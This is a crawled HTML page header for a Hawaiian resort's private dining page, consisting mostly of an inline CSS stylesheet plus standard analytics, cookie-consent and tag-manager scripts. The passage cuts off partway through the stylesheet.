

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maunakearesort.com/dine/private-dining
body_size: 38051
content:

<!DOCTYPE html>

<html class="no-js" lang="en"> 
    <head profile="http://www.w3.org/2005/10/profile">
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" type="image/png" href="/images/favicon.png">
        <link rel="preload" href="/css/fontello/font/fontello.woff2?78671574" as="font" type="font/woff2" crossorigin>
        
        <title>Private Dining | Mauna Kea Beach Hotel</title>
        <meta     name="description"   />

<script type="application/ld+json">
{"@context":"http://schema.org","@type":"Hotel","name":"Mauna Kea Resort","address":{"@type":"PostalAddress","streetAddress":"62-100 Kauna'oa Drive","addressLocality":"Kohala Coast","addressRegion":"Hawaii","postalCode":"96743","telephone":"1-877-880-6524"},"image":"https://www.maunakearesort.com/images/content/swiperslider/hotel_aerial-edited-.jpg","geo":{"@type":"GeoCoordinates"},"starRating":{"@type":"Rating"}}
</script>

        <script>
            var _hdmlog=function(){var n="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(n){var t=Math.random()*16|0,i=n=="x"?t:t&3|8;return i.toString(16)}),t=function(n,t,i){var r=new(this.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0");return r.open("POST",n,1),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.setRequestHeader("MDRest","1"),r.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),r.setRequestHeader("Response-type","json"),r.onreadystatechange=function(){r.readyState==4&&(r.status!=200?i(r):t(r))},r};return function(i,r,u,f){var e="",b=document.location.toString(),o,h,c,l,a,v,y,w;if(JSON&&JSON.stringify)e=JSON.stringify(r);else{o="";for(s in r)e=e+o+'"'+s+'":"'+r[s]+'"',o=",";e="{"+e+"}"}u=u||+new Date;h=navigator.language;navigator.languages&&(h=navigator.languages.join(","));c={time:u,name:i,guid:n,details:e,path:b,appVersion:navigator.appVersion,languages:h,platform:navigator.platform,userAgent:navigator.userAgent,vendor:navigator.vendor};l=[];for(p in c)a=encodeURIComponent(p),v=encodeURIComponent(c[p]),l.push(a+"="+v);y=l.join("&");f=f||function(){};try{w=t("/logs/",f,function(){});w.send(y)}catch(k){window.console&&console.log(k)}return u}}(),_hdmq;window.onerror=function(n,t,i,r,u){try{return window.console&&console.log&&console.log("Error: "+n+" Script: "+t+" Line: "+i+" Column: "+r+" StackTrace: "+u),!1}catch(f){}};window.$=function(){var n=[],t=function(t){n.push(t)};return t.attachReady=function(t){return t(function(){t.each(n,function(n,i){i(t)});n.length=0}),t},t}();_hdmq=function(){var n=[],t=!1,i,r;return i=function(){t=!0;for(var i=0;i<n.length;i++)n[i]();n=[]},r=function(i){t?i():n.push(i)},{loadComplete:i,add:r}}()
            </script>
            
<script> 
    var HDMdataLayer = window.HDMdataLayer || [];

    
</script>


<script async="async" src="https://static.srcspot.com/libs/jordana.js" type="application/javascript"></script>


<script>
    // Lazy load one trust script to prevent scroll in IOS
    function loadOtScript() {
        var s = document.createElement('script');    
        s.src = 'https://cdn.cookielaw.org/scripttemplates/otSDKStub.js';    
        s.defer = true;
        s.type = 'text/javascript';
        s.charset = 'UTF-8';    
        s.setAttribute('data-domain-script', 'dddbbd81-9219-49e8-934e-de51c7f0618e');
        var x = document.querySelector('head');    
        x.appendChild(s);
    }

    window.addEventListener('load', function() {
        setTimeout(function() {
            try {
                loadOtScript();
            } catch (err) {
                console.log(err);
            }
        }, 1000);
    });
</script>


<!-- Google Tag Manager -->
<script>
    function OptanonWrapper() {
        if (window.HDMdataLayer && window.dataLayer) {
            window.dataLayer.forEach(function (item) {
                window.HDMdataLayer.push(item);
            });
        }

        /* Google Tag Manager */
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'HDMdataLayer', 'GTM-TD566NW');
        /* End Google Tag Manager */
    };
</script>
<!-- End Google Tag Manager -->


        <script>
            
        </script>
        
        
        <link rel="stylesheet" type="text/css" href="/css/base-unmin/unmin.css">
        
        <style>/* Minification failed. Returning unminified contents.
(2350,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(2351,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(2352,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(2353,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
 */
/* Critical CSS
**********************************/
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* http://meyerweb.com/eric/tools/css/reset/ v2.0 | 20110126 License: none (public domain) */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* General global styles 
***********************************/
html {
  font-family: "Nunito Sans", sans-serif;
  font-size: 16px;
}

body {
  color: #56534d;
}

@media screen and (max-width: 767px) {
  body {
    -webkit-text-size-adjust: 100%;
  }
}

body.is-admin {
  padding-top: 40px;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

p {
  margin: 0 0 1.6em;
  line-height: 1.6em;
}

hr {
  border: none;
  height: 1px;
  border-top: 1px solid #999;
  margin: 2em 0;
}

sup,
sub {
  vertical-align: baseline;
  position: relative;
  top: -.1em;
}

sub {
  top: .1em;
}

blockquote {
  margin: 0 0 1.5em;
  border-left: 2px solid #ccc;
  padding-left: 1em;
}

blockquote p {
  line-height: 1.5em;
  margin-bottom: .5em;
}

cite {
  font-style: italic;
  letter-spacing: .05em;
}

/* headers */
h1, h2, h3, h4, h5, h6 {
  line-height: 1.1em;
}

h1,
.h1 {
  font-family: "Lora", serif;
  font-size: 2.5rem;
  font-weight: 400;
}

@media screen and (max-width: 767px) {
  h1,
.h1 {
    font-size: 2rem;
  }
}

h1 em,
.h1 em {
  display: block;
  font-family: "Kristabelle", cursive;
  font-size: 2.5rem;
  line-height: normal;
  color: #ff671f;
}

@media screen and (max-width: 767px) {
  h1 em,
.h1 em {
    font-size: 2rem;
  }
}

h2,
.h2 {
  font-family: "Lora", serif;
  font-size: 5rem;
  margin-bottom: .5em;
  font-weight: 400;
}

@media screen and (max-width: 767px) {
  h2,
.h2 {
    font-size: 2.625rem;
  }
}

h2 em,
.h2 em {
  display: block;
  font-family: "Kristabelle", cursive;
  font-size: 3.25rem;
  color: #ff671f;
  line-height: normal;
}

@media screen and (max-width: 767px) {
  h2 em,
.h2 em {
    font-size: 2rem;
  }
}

h2.med,
.h2.med {
  font-size: 2.5rem;
}

@media screen and (max-width: 767px) {
  h2.med,
.h2.med {
    font-size: 1.5rem;
  }
}

h2.med em,
.h2.med em {
  font-size: 3.813rem;
}

@media screen and (max-width: 767px) {
  h2.med em,
.h2.med em {
    font-size: 2rem;
  }
}

h3,
.h3 {
  font-family: "Lora", serif;
  font-size: 1.875rem;
  font-weight: 400;
  margin-bottom: .5em;
  line-height: 1.15em;
  letter-spacing: .025em;
}

@media screen and (max-width: 767px) {
  h3,
.h3 {
    font-size: 1.5rem;
  }
}

h4,
.h4 {
  font-family: "Nunito Sans", sans-serif;
  font-size: 1.125rem;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: .4em;
  line-height: 1.3em;
  letter-spacing: .05em;
}

h5,
.h5 {
  font-size: 1em;
  margin-bottom: .2em;
  font-weight: 700;
}

h6,
.h6 {
  font-size: 1em;
  color: #333;
}

/* links */
a {
  -webkit-transition: color 0.4s;
  -moz-transition: color 0.4s;
  -ms-transition: color 0.4s;
  transition: color 0.4s;
  text-decoration: none;
  color: #ff671f;
  transition: background-color .35s, color .35s;
  /*
	&[href^="tel:"]{
		font-weight: 700;
	}*/
}

a:hover {
  color: #000;
}

/* Lists */
ul, ol {
  line-height: 1.5em;
  margin: 0 0 1.5em 2.2em;
}

ul {
  list-style-type: disc;
}

ul ul {
  list-style-type: circle;
}

ol {
  list-style-type: decimal;
}

dl {
  line-height: 1.5em;
  margin: 0;
}

dl dt {
  display: block;
  margin: 0;
}

dl dd {
  margin: 0 0 1.5em;
}

/* page layout */
main {
  display: block;
}

.main-content {
  position: relative;
  z-index: 2;
  max-width: 2560px;
  margin: 0 auto;
  min-height: 300px;
}

/* 
	Slick Slider overrides - check the 
	buttons sass file for prev/next buttons
********************************************/
.slick-list,
.slick-track {
  height: 100%;
}

/* Datepicker overrides */
#ui-datepicker-div .ui-state-highlight,
#ui-datepicker-div .ui-widget-content .ui-state-highlight,
#ui-datepicker-div .ui-widget-header .ui-state-highlight {
  background: #ccc;
  color: #fff;
}

#ui-datepicker-div .ui-state-active,
#ui-datepicker-div .ui-widget-content .ui-state-active,
#ui-datepicker-div .ui-widget-header .ui-state-active {
  background: #ff671f;
  color: #fff;
  border-color: #ff671f;
}

#ui-datepicker-div.ui-datepicker {
  z-index: 999999999999999999999 !important;
}

.embedded-messaging > .embeddedMessagingFrame[class~="isMinimized"],
.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
  bottom: 7rem !important;
  right: 1rem !important;
}

.embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
  z-index: 9999999990;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/*
	Print style sheet: print.css
*/
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
.preload-image {
  background: #fff url(/images/loading.gif) no-repeat center center !important;
  background-size: initial !important;
}

.has-loader::before {
  content: '';
  pointer-events: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  background-image: url(/images/layout/loader.png);
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  transform: translate(-50%, -50%);
  animation: loader 4s infinite linear;
}

@keyframes loader {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

/* Object fit images */
.object-fit {
  display: block;
  object-fit: cover;
  object-position: 50% 50%;
  width: 100%;
  height: 100%;
}

.object-fit-top {
  object-position: 50% 20%;
}

.object-fit-bottom {
  object-position: 50% 80%;
}

@media screen and (max-width: 767px) {
  .object-fit-bottom {
    object-position: 50% 90%;
  }
}

.object-fit-right {
  object-position: 80% 50%;
}

@media screen and (max-width: 767px) {
  .object-fit-right {
    object-position: 90% 50%;
  }
}

.object-fit-left {
  object-position: 20% 50%;
}

.object-fit-contain {
  object-fit: contain;
}

.object-fit-right-top {
  object-position: 80% 20%;
}

@media screen and (max-width: 767px) {
  .object-fit-right-top {
    object-position: 90% 10%;
  }
}

.object-fit-left-top {
  object-position: 20% 20%;
}

@media screen and (max-width: 767px) {
  .object-fit-left-top {
    object-position: 10% 10%;
  }
}

/* clearfix */
.cf:after {
  content: '';
  display: table;
  clear: both;
}

@supports (display: flow-root) {
  .cf {
    display: flow-root;
  }
  .cf:after {
    content: none;
  }
}

.clear-left {
  clear: left;
}

.main-pad {
  padding: 3em 0;
}

.nobr {
  white-space: nowrap;
}

.align-center {
  text-align: center;
}

.align-right {
  text-align: right;
}

.normal {
  text-transform: none;
}

.brand-color {
  color: #ff671f;
}

.westin-color {
  color: #529d6e;
}

@media screen and (max-width: 767px) {
  .mobile-break {
    display: block;
  }
}

/* image replacement */
.ir {
  text-indent: 200%;
  white-space: nowrap;
  overflow: hidden;
}

.break-word {
  overflow-wrap: break-word;
  word-wrap: break-word;
  /*		
	-ms-word-break: break-all;
   -moz-word-break: break-all;	
        word-break: break-all;	
	*/
  /* non standard for webkit */
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}

/* headers */
.pre-hdr {
  color: #ff671f;
  font-size: .75rem;
  font-weight: 600;
  letter-spacing: .05em;
  text-transform: uppercase;
  line-height: 1.4em;
  margin-bottom: .75em;
}

/*
.hyphens { 
	@include hyphens();
}
*/
.intro {
  margin-bottom: 3em;
  padding-top: 1em;
}

@media screen and (max-width: 767px) {
  .intro {
    margin-bottom: 0;
    padding-top: 0;
  }
}

.intro .hgroup {
  box-sizing: border-box;
  position: relative;
  z-index: 2;
  float: left;
  width: 50%;
  margin-bottom: 2em;
  padding-right: 1em;
}

@media screen and (max-width: 767px) {
  .intro .hgroup {
    float: none;
    width: auto;
    margin-bottom: 1em;
    padding-right: 0;
  }
}

.intro h1 em {
  display: inline;
}

.intro .cta {
  text-transform: uppercase;
  font-size: .75rem;
  margin-top: 4.5em;
}

@media screen and (max-width: 767px) {
  .intro .cta {
    margin-top: 1.5em;
  }
}

.intro .cta a {
  color: currentColor;
}

.intro .cta a:hover {
  color: #ff671f;
}

.intro .cta::after {
  content: ' \2192';
  font-size: 2em;
  color: #ff671f;
}

.intro.stacked .hgroup {
  float: none;
  width: auto;
  padding-right: 0;
}

.has-caption::after {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.95) 0%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  content: '';
  height: 50%;
  left: 0;
  position: absolute;
  width: 100%;
  /*z-index: 2;*/
  pointer-events: none;
}

.has-caption.lighter::after {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
  height: 40%;
}

.has-caption.has-caption-top::after {
  background: linear-gradient(rgba(0, 0, 0, 0.4) 0%, rgba(0, 0, 0, 0) 100%);
  bottom: auto;
  top: 0;
  height: 90%;
}

/* caption gradient bg */
.caption-grad {
  position: relative;
}

.caption-grad::after {
  content: '';
  pointer-events: none;
  background: linear-gradient(to top, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  height: 110px;
  left: 0;
  position: absolute;
  width: 100%;
  /*z-index: 2;*/
}

.has-arrow::after {
  content: ' \2192';
  font-size: 2em;
}

.disclaimer {
  font-size: .85em;
  font-style: italic;
}

.inline-left {
  display: block;
  float: left;
  margin: 0 30px 20px 0;
}

.inline-left img {
  max-width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .inline-left {
    float: none;
    margin: 0 auto 12px;
  }
}

img.inline-left {
  max-width: 100%;
  height: auto;
}

.inline-right {
  display: block;
  float: right;
  margin: 0 0 20px 30px;
}

.inline-right img {
  max-width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .inline-right {
    float: none;
    margin: 0 auto 12px;
  }
}

img.inline-right {
  max-width: 100%;
  height: auto;
}

.ada-hidden {
  position: absolute;
  left: -10000px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* vertically center */
.vcenter {
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  position: relative;
  top: 50%;
}

/* vertically & horizontally center */
.vhcenter {
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
}

.inner {
  width: 90%;
  max-width: 1000px;
  margin: 0 auto;
}

.center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.centered-list {
  text-align: center;
}

/* Lists */
.unstyled-list {
  list-style-type: none;
  margin: 0;
}

.inside-list {
  list-style-position: inside;
}

.bg-cover {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.bg-cover.top {
  background-position: center top;
}

.bg-cover.right {
  background-position: right center;
}

.bg-cover.bottom {
  background-position: center bottom;
}

.bg-cover.left {
  background-position: left center;
}

.bg-cover.left-top {
  background-position: left top;
}

.bg-cover.left-bottom {
  background-position: left bottom;
}

.bg-cover.right-top {
  background-position: right top;
}

.bg-cover.right-bottom {
  background-position: right bottom;
}

/* Cover items
***************************************/
/*
.cover-image {  
	//@include transition(all .5s);   
	//@extend .bg-cover;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;		
	margin: 0 auto;
	box-sizing: border-box;
	pointer-events: none;
		
	&.top { background-position: center top; }
	&.bottom { background-position: center bottom; }
				
}	
*/
.cover-link {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
  overflow: hidden;
}

.cover-link a {
  display: block;
  width: 100%;
  height: 100%;
}

/* Lazy loaded images */
.lazy-fade-in {
  animation-name: fadeIn;
  animation-duration: 1.3s;
  animation-timing-function: cubic-bezier(0, 0, 0.4, 1);
  animation-fill-mode: forwards;
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Columns 
*************************************/
.two-col {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  margin-bottom: 1.4em;
}

.two-col .col,
.two-col li {
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  break-inside: avoid;
}

@media screen and (max-width: 480px) {
  .two-col {
    -webkit-column-count: auto;
    -moz-column-count: auto;
    column-count: auto;
    -webkit-column-gap: normal;
    -moz-column-gap: normal;
    column-gap: normal;
    margin-bottom: 0;
  }
}

/*
.three-col { 
	@include columns(3, 20px);
			  
	@media screen and (max-width: 767px){
		@include columns(auto, normal);		
	}	
	
	.col,
	li { 
		-webkit-column-break-inside: avoid;
                  page-break-inside: avoid;
                       break-inside: avoid;	
	}		
	
}

.four-col { 
	@include columns(4, 40px);
	margin-bottom: 1.4em;
	
	.col,
	li { 
		-webkit-column-break-inside: avoid;
                  page-break-inside: avoid;
                       break-inside: avoid;	
	}
	
	@media screen and (max-width: 480px){
		@include columns(auto, normal);
		margin-bottom: 0;
	}	
	
}
*/
@-webkit-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-moz-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-ms-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-o-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/*
.icon { 
	vertical-align: middle;
}*/
/* responsive images */
.resp-img {
  max-width: 100%;
  height: auto;
}

/* standard table */
.tbl-std {
  border-collapse: collapse;
  width: 100%;
  margin: 0 auto 1.4em;
}

.tbl-std thead {
  background-color: #333;
  color: #fff;
  font-weight: 700;
}

.tbl-std th,
.tbl-std td {
  padding: 1em;
  line-height: 1.4em;
}

@media screen and (max-width: 480px) {
  .tbl-std th,
.tbl-std td {
    display: block;
    padding: 4px 12px;
    line-height: normal;
  }
}

.tbl-std th {
  text-align: left;
  vertical-align: middle;
}

@media screen and (max-width: 768px) {
  .tbl-std th span {
    display: block;
  }
}

.tbl-std td {
  vertical-align: top;
}

.tbl-std td[scope="row"] {
  font-family: "Lora", serif;
  font-weight: 700;
  text-transform: uppercase;
}

.tbl-std tbody tr {
  background-color: #e3e3e3;
  border-bottom: 1px solid #fff;
}

.tbl-std tbody tr:nth-child(even) {
  background-color: #d2d2d2;
}

.tbl-std-collapsed {
  width: auto;
  margin: 0 0 1.4em;
}

/* flex list */
/*
.flex-list { 
	@include flexbox;
	@include flex-wrap(wrap);
	list-style-type: none;	
	text-align: center;
  	margin-left: 0;
	
	&.pipes {
		> li {
			& + li {
				border-left: 1px solid $brand-color;

				@media screen and (max-width: 768px){
					border-left: none;
				}
				
				@media screen and (max-width: 767px){
					border-top: 1px solid $brand-color;
					//margin-top: 20px;
					padding-top: 20px;
				}				
			}
			
			&:nth-child(2n + 2){
				@media screen and (max-width: 768px){
					border-left: 1px solid $brand-color;
				}
				
				@media screen and (max-width: 767px){
					border-left: none;
				}				
			}						
			
		}				
		
	}
	
	> li { 
		//@include flex(1 0 calc(25% - 10px));
		@include flex(1 0 25%);
		box-sizing: border-box;
		
		@media screen and (max-width: 768px){
			@include flex(1 0 50%);			
			margin-bottom: 30px;
		}				
		
		@media screen and (max-width: 767px){
			@include flex(1 0 100%);			
		}		
		
	}
	
	.lm { 
		font-size: 12px;
		padding: .8em 1.6em .8em 1.8em; 
	}
		
}
*/
/* Flex cards */
/*
.flex-card-set {	
	@include flexbox;		
	@include flex-wrap(wrap);
	max-width: 940px;	
	margin: 0 auto;
}

.flex-card {
	@include flexbox;
	box-sizing: border-box;	
	margin-bottom: 2em;
	padding: 0 1em;
	width: 33.3333333333%;	
	
	@media screen and (max-width: 768px){
		width: 50%;
		padding: 0 0 1em;
		max-width: 640px;
		margin: 0 auto;
	}
	
	@media screen and (max-width: 767px){
		width: 100%;
	}
}

.flex-card-img {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 236px;
	margin: 0 auto 2em;
}

.flex-card-content {
	@include flexbox;
	@include flex-direction(column);
	box-sizing: border-box;	
	width: 100%;
	max-width: 314px;	
	margin: 0 auto;
	padding: 0 0 2em;
	position: relative;
	
	.unstyled-list { margin-bottom: 1.8em; }
	
}

.flex-card-inner {
	@include flex(1 0 auto);
	padding: 0 2em;
}
*/
.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

/*
// Flex list
.flex-list {
	@include flexbox;		
	@include flex-wrap(wrap);		
	
	> li {
		@include flexbox;
		box-sizing: border-box;  		
  		padding: 0.5em;	
		width: 50%;
		
		@media screen and (max-width: 767px){
			padding: 0;
			width: 100%;
		}
	}	
	
}

.flex-list-content {
	@include flexbox;
	@include flex-direction(column);
	background-color: #fff;
	padding: 1em;
	width: 100%;
	
	.filler { 
		@include flex(1 0 auto);
	}
}
*/
/* Flex cols */
.flex-cols {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  margin-bottom: 3em;
}

@media screen and (max-width: 767px) {
  .flex-cols {
    margin-bottom: 2em;
  }
}

.flex-cols .col-1-2 {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-2 {
    width: 100%;
  }
}

.flex-cols .col-1-3 {
  width: 33.3333333333%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-3 {
    width: 100%;
  }
}

.flex-cols .col-2-3 {
  width: 66.6666666667%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-2-3 {
    width: 100%;
  }
}

.flex-cols .col-1-4 {
  width: 25%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-4 {
    width: 100%;
  }
}

.flex-cols .col-3-4 {
  width: 75%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-3-4 {
    width: 100%;
  }
}

.flex-cols .col-1-5 {
  width: 20%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-5 {
    width: 100%;
  }
}

.flex-cols .col-2-5 {
  width: 40%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-2-5 {
    width: 100%;
  }
}

.flex-cols .col-3-5 {
  width: 60%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-3-5 {
    width: 100%;
  }
}

.flex-cols .col-4-5 {
  width: 80%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-4-5 {
    width: 100%;
  }
}

.flex-cols.has-gap {
  gap: 2em;
}

.flex-cols.has-gap .col-1-2 {
  width: calc(50% - 1em);
}

@media screen and (max-width: 767px) {
  .flex-cols.has-gap .col-1-2 {
    width: 100%;
  }
}

.flex-centered {
  align-items: center;
  justify-content: center;
}

/* hover zoom */
.hover-zoom {
  background-color: #000;
}

.hover-zoom .cover-image,
.hover-zoom .object-fit {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 1s ease-in-out, -webkit-transform 1s;
  transition: opacity 1s ease-in-out, transform 1s;
  pointer-events: none;
}

.hover-zoom.hover-zoom-small .cover-image,
.hover-zoom.hover-zoom-small .object-fit {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: opacity 1.5s ease-in-out, -webkit-transform 1.5s;
  transition: opacity 1.5s ease-in-out, transform 1.5s;
}

.hover-zoom.has-lazy img[data-src] {
  -webkit-transition: opacity 1s ease-in-out, transform 1s;
  -moz-transition: opacity 1s ease-in-out, transform 1s;
  -ms-transition: opacity 1s ease-in-out, transform 1s;
  transition: opacity 1s ease-in-out, transform 1s;
  opacity: 0;
}

.hover-zoom.has-lazy img[data-src].img-loaded {
  opacity: 1;
}

.hover-zoom.has-lazy img[data-src].img-loaded.fade {
  opacity: .1;
}

.hover-zoom:hover .cover-image,
.hover-zoom:hover .object-fit {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.is-zoom {
  position: relative;
  overflow: hidden;
}

.is-zoom::before, .is-zoom::after {
  content: '';
  pointer-events: none;
  position: absolute;
  opacity: 0;
  transition: opacity .75s ease-in-out;
}

.is-zoom::before {
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: #000;
}

.is-zoom::after {
  top: 50%;
  left: 50%;
  z-index: 2;
  color: #fff;
  width: 38px;
  height: 38px;
  background: url(/images/layout/icons/zoom.png) center no-repeat;
  background-size: contain;
  transform: translate(-50%, -50%);
}

.is-zoom .object-fit {
  backface-visibility: hidden;
  transition: transform .75s;
}

.is-zoom:hover::before {
  opacity: .6;
}

.is-zoom:hover::after {
  opacity: 1;
}

.is-zoom:hover .object-fit {
  transform: scale(1.1);
}

/* google map embed */
.gmap {
  height: 500px;
  margin: 0 auto 20px;
  margin: 0 0 1.8em;
}

.gmap iframe {
  border: none;
  width: 100%;
  height: 500px;
}

/* list with items set to display inline block */
.inline-list {
  margin-left: 0;
  /* centered */
  /* add pipe delimiters */
}

.inline-list.pad > li:not(:last-child) {
  margin-right: 4em;
  margin-bottom: 2em;
}

.inline-list > li {
  display: inline-block;
}

.inline-list.centered {
  text-align: center;
}

.inline-list.pipes > li:before {
  content: '|';
  padding: 0 .75em;
}

.inline-list.pipes > li:first-child:before {
  content: '';
  padding: 0;
}

.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
}

.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.w-100 {
  width: 100%;
  height: auto;
}

/*
.bg-vid {
	@include transform(translateX(-50%) translateY(-50%));	
	position: absolute;
	top: 50%;
	left: 50%;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	background-size: cover; 	
	z-index: 2;	
	opacity: 1;		
}
*/
/* add arrow */
/*
.arr { 
	&:after { 
		content: '\003e'; 
		padding-left: .5em;
		position: relative;
		top: -.05em;
	}
}
*/
/* Animate fade up - JS is located in base.js */
.fade-up {
  -webkit-transition: opacity 0.75s, transform 0.75s;
  -moz-transition: opacity 0.75s, transform 0.75s;
  -ms-transition: opacity 0.75s, transform 0.75s;
  transition: opacity 0.75s, transform 0.75s;
  -webkit-transform: translate3d(0, 20px, 0);
  -moz-transform: translate3d(0, 20px, 0);
  -ms-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
  opacity: 0;
}

.fade-up.active {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
